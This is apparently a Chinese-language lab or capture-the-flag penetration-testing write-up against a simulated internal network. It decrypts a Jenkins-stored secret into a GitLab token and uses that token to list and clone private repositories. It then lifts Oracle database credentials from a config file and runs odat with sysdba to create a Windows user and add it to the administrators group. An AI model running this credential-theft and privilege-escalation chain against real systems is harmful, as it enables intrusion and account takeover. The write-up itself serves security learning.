
image-20231024210701916

{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}


需要解密,然后可以直接调用其本身的一个解密方法。

image-20231024212246492

jenkins 查看凭证密码以及重置admin密码的操作方法 - 06 - 博客园 (cnblogs.com)

println(hudson.util.Secret.fromString("{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}").getPlainText())

image-20231024212350382


这里就获得了明文Token,然后借助这个Token我们就可以去调用GitLab的一个API了。

glpat-7kD_qLH2PiQv_ywB9hz2

GitLab API Token

GitLab API 的使用教程_gitlabapi_ByteSaid的博客-CSDN博客

curl --header "PRIVATE-TOKEN:glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects"
#获取项目的详细情况

image-20231024212644297

[
{
"id": 6,
"description": null,
"name": "Internal Secret",
"name_with_namespace": "XRLAB / Internal Secret",
"path": "internal-secret",
"path_with_namespace": "xrlab/internal-secret",
"created_at": "2022-12-25T08:30:12.362Z",
"default_branch": "main",
"tag_list": [],
"topics": [],
"ssh_url_to_repo": "git@gitlab.xiaorang.lab:xrlab/internal-secret.git",
"http_url_to_repo": "http://gitlab.xiaorang.lab/xrlab/internal-secret.git",
"web_url": "http://gitlab.xiaorang.lab/xrlab/internal-secret",
"readme_url": null,
"avatar_url": null,
"forks_count": 0,
"star_count": 0,
"last_activity_at": "2022-12-25T08:30:12.362Z",
"namespace": {
"id": 8,
"name": "XRLAB",
"path": "xrlab",
"kind": "group",
"full_path": "xrlab",
"parent_id": null,
"avatar_url": null,
"web_url": "http://gitlab.xiaorang.lab/groups/xrlab"
},
"_links": {
"self": "http://gitlab.xiaorang.lab/api/v4/projects/6",
"issues": "http://gitlab.xiaorang.lab/api/v4/projects/6/issues",
"merge_requests": "http://gitlab.xiaorang.lab/api/v4/projects/6/merge_requests",
"repo_branches": "http://gitlab.xiaorang.lab/api/v4/projects/6/repository/branches",
"labels": "http://gitlab.xiaorang.lab/api/v4/projects/6/labels",
"events": "http://gitlab.xiaorang.lab/api/v4/projects/6/events",
"members": "http://gitlab.xiaorang.lab/api/v4/projects/6/members",
"cluster_agents": "http://gitlab.xiaorang.lab/api/v4/projects/6/cluster_agents"
},
"packages_enabled": true,
"empty_repo": false,
"archived": false,
"visibility": "private",
"resolve_outdated_diff_discussions": false,
"container_expiration_policy": {
"cadence": "1d",
"enabled": false,
"keep_n": 10,
"older_than": "90d",
"name_regex": ".*",
"name_regex_keep": null,
"next_run_at": "2022-12-26T08:30:12.373Z"
},
"issues_enabled": true,
"merge_requests_enabled": true,
"wiki_enabled": true,
"jobs_enabled": true,
"snippets_enabled": true,
"container_registry_enabled": true,
"service_desk_enabled": false,
"service_desk_address": null,
"can_create_merge_request_in": true,
"issues_access_level": "enabled",
"repository_access_level": "enabled",
"merge_requests_access_level": "enabled",
"forking_access_level": "enabled",
"wiki_access_level": "enabled",
"builds_access_level": "enabled",
"snippets_access_level": "enabled",
"pages_access_level": "private",
"operations_access_level": "enabled",
"analytics_access_level": "enabled",
"container_registry_access_level": "enabled",
"security_and_compliance_access_level": "private",
"releases_access_level": "enabled",
"environments_access_level": "enabled",
"feature_flags_access_level": "enabled",
"infrastructure_access_level": "enabled",
"monitor_access_level": "enabled",
"emails_disabled": null,
"shared_runners_enabled": true,
"lfs_enabled": true,
"creator_id": 2,
"import_url": null,
"import_type": null,
"import_status": "none",
"open_issues_count": 0,
"ci_default_git_depth": 20,
"ci_forward_deployment_enabled": true,
"ci_job_token_scope_enabled": false,
"ci_separated_caches": true,
"ci_opt_in_jwt": false,
"ci_allow_fork_pipelines_to_run_in_parent_project": true,
"public_jobs": true,
"build_timeout": 3600,
"auto_cancel_pending_pipelines": "enabled",
"ci_config_path": null,
"shared_with_groups": [],
"only_allow_merge_if_pipeline_succeeds": false,
"allow_merge_on_skipped_pipeline": null,
"restrict_user_defined_variables": false,
"request_access_enabled": true,
"only_allow_merge_if_all_discussions_are_resolved": false,
"remove_source_branch_after_merge": true,
"printing_merge_request_link_enabled": true,
"merge_method": "merge",
"squash_option": "default_off",
"enforce_auth_checks_on_uploads": true,
"suggestion_commit_message": null,
"merge_commit_template": null,
"squash_commit_template": null,
"issue_branch_template": null,
"auto_devops_enabled": true,
"auto_devops_deploy_strategy": "continuous",
"autoclose_referenced_issues": true,
"keep_latest_artifact": true,
"runner_token_expiration_interval": null,
"permissions": {
"project_access": null,
"group_access": {
"access_level": 50,
"notification_level": 3
}
}
},
············

克隆项目,这里有好几个项目,这里有用的是internal-secretxradmin这两个其实。


proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/internal-secret.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xradmin.git
proxychains git clone http://gitlab.xiaorang.lab:glpat-7kD_qLH2PiQv_ywB9hz2@172.22.14.16/xrlab/xrwiki.git

image-20231024213825559


根据提示的话,我们去翻一下项目内的配置文件,直接就可以获取Oracle的账号密码。

image-20231024214112412

image-20231024214154779

# 数据源配置
spring:
datasource:
type: com.alibaba.druid.pool.DruidDataSource
driverClassName: oracle.jdbc.driver.OracleDriver
druid:
# 主库数据源
master:
url: jdbc:oracle:thin:@172.22.14.31:1521/orcl
username: xradmin
password: fcMyE8t9E4XdsKf
# 从库数据源
slave:
# 从数据源开关/默认关闭
enabled: false
url:
username:
password:
# 初始连接数
initialSize: 5
# 最小连接池数量
minIdle: 10
# 最大连接池数量
maxActive: 20
# 配置获取连接等待超时的时间
maxWait: 60000
# 配置间隔多久才进行一次检测,检测需要关闭的空闲连接,单位是毫秒
timeBetweenEvictionRunsMillis: 60000
# 配置一个连接在池中最小生存的时间,单位是毫秒
minEvictableIdleTimeMillis: 300000
# 配置一个连接在池中最大生存的时间,单位是毫秒
maxEvictableIdleTimeMillis: 900000
# 配置检测连接是否有效
validationQuery: SELECT 1 FROM DUAL
testWhileIdle: true
testOnBorrow: false
testOnReturn: false
webStatFilter:
enabled: true
statViewServlet:
enabled: true
# 设置白名单,不填则允许所有访问
allow:
url-pattern: /druid/*
# 控制台管理用户名和密码
login-username:
login-password:
filter:
stat:
enabled: true
# 慢SQL记录
log-slow-sql: true
slow-sql-millis: 1000
merge-sql: true
wall:
config:
multi-statement-allow: true

Oracle RCE


Oracle高权限是可以直接执行命令(之前还真不知道)

proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user fushuling qwer1234! /add'
proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup administrators fushuling /add'

image-20231024215951029


image-20231024220151064

内网渗透


然后在internal-secret这个项目内是存在一个台账的,里面存在一些账号信息。
